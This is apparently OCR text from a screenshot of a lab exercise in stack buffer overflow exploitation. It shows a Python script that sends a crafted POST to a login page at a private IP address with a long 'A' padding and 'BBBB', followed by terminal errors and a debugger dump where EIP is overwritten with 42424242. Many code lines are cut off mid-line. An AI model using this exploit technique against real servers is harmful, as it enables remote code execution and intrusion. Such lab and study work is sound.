 test.py
42
43 #!/bin/python3
44 import socket
45 import sys
46 import time
47 target_ip = "10.0.2.4"
48 target_port = 80
49
50 payload="username="+780*'A'+'BBBB'+(
51 request=""
52 request+="POST /login HTTP/1.1\r\n"
53 request+="Host: 10.0.2.4\r\n"
54 request+="User-Agent: Mozilla/5.0 (X
55 request+="Accept: text/html,applicat
56 request+="Accept-Language: en-US,en;
57 request+="Accept-Encoding: gzip, def
58 request+="Content-Type: application/
59 request+=f"Content-Length: {len(payl
60 request+="Origin: http://10.0.2.4"
61 request+="Connection: keep-alive\r\n
62 request+="Referer: http://10.0.2.4/l
63 request+="Upgrade-Insecure-Requests:
64 request+="Priority: u=0, i\r\n"
65 request+="\r\n"
66 request+=payload
67
68 s = socket.socket(socket.AF_INET, so
69 s.connect((target_ip, 80))
70 s.send(request.encode())
71 response = s.recv(1024)
72 print(f"Response: {response.decode(e
73 print request
74 s.close()
75
File Actions Edit View Help
irix@irix: /usr/share/meta...it-framework/tools/ex
$ python3 tryWeb.py
File "/home/irix/Desktop/buffe
print request
^^^^^^^^^^^^^
SyntaxError: Missing parentheses
(irix㉿irix)-[~/Desktop/buffe
$ nano tryWeb.py
(irix㉿irix)-[~/Desktop/buffe
$ python3 tryWeb.py
^CTraceback (most recent call la
File "/home/irix/Desktop/buffe
response = s.recv(1024)
KeyboardInterrupt
(irix㉿irix)-[~/Desktop/buffe
(irix㉿irix)-[~/Desktop/buffe
$
Registers (FPU) < < <
EAX 00000001
ECX 005902DC
EDX 00000358
EBX 00000000
ESP 01C7745C ASCII "CCCCCCCCCCCC"
EBP 00582448 ASCII "login"
ESI 0058B686
EDI 00ED7C28
EIP 42424242
C 0 ES 002B 32bit 0(FFFFFFFF)
P 0 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 3EB000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
Address Hex dump ASCII
00452000 00 00 00 00 00 00 00 00 ........
00452008 00 00 00 00 00 00 00 00 ........
00452010 25 73 20 25 73 20 25 73 %s %s %s
00452018 20 25 73 0A 00 00 00 00 %s.....
00452020 20 44 20 00 20 49 20 00 D . I .
00452028 20 57 20 00 45 52 52 00 W .ERR.
00452030 43 61 6E 6E 6F 74 20 63 Cannot c
00452038 72 65 61 74 65 20 73 65 reate se
01C7745C 43434343 CCCC
01C77460 43434343 CCCC
01C77464 43434343 CCCC
01C77468 00ECBD00 .½ì.
01C7746C 00ED7C28 (|í.
01C77470 00000006 ...
01C77474 01C7AB18 «Ç
01C77478 00000000 ....
01C7747C 00000000 ....
[15:40:28] Access violation when executing [42424242] - use Shift+F7/F8/F9 to pass exception to program
Paused
Search the web and Windows
3:41 PM